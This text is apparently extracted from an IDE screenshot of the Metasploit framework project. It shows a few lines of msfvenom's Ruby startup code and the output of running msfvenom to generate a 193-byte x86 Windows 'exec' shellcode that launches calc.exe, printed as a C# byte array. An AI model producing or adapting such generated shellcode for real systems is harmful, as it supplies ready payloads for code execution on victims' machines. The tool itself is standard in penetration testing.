 RM
MF metasploit-framework master
msfvenom
Project
msfdb
msfrpc
msfrpcd
msfupdate
msfvenom
Rakefile
README.md
Vagrantfile
External Libraries
msfvenom
18 msfbase = File.expand_path(File.readlink(msfbase), File.dirname(msfbase))
18 121 49
19 end
20
21 $:.unshift(File.expand_path(File.join(File.dirname(msfbase), *args 'lib')))
22
23 require 'metasploit/framework/profiler'
24 Metasploit::Framework::Profiler.start
25
William Vu +6
Run msfvenom
C:/Ruby30-x64/bin/ruby.exe -x C:\Ruby30-x64\bin\bundle exec C:\Ruby30-x64\bin\ruby.exe D:/toolsCode/metasploit-framework/msfvenom -p windows/exec CMD=calc.exe -f csharp
C:/Ruby30-x64/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle directly instead
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of csharp file: 1011 bytes
byte[] buf = new byte[193] {0xfc,0xe8,0x82,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,
0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,
0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,
0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,
0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,
0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,
0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,
0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x6a,
0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,
0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,
0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5,0x63,0x61,
0x6c,0x63,0x2e,0x65,0x78,0x65,0x00};
Process finished with exit code 0
metasploit-framework > msfvenom
18:76 CRLF UTF-8 2 spaces